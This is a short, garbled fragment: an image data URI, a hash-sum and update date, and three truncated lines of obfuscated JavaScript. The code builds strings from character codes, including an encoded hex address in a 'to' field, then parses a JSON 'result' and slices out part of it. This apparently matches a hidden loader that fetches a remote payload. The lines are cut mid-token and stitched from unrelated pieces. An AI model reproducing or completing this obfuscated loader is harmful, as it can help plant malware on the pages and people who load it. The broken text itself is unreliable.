
🧾 Hash-sum — 69fe7ce56f2a8e263a2141de906
🗓 Updated on: 2026-05-22
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr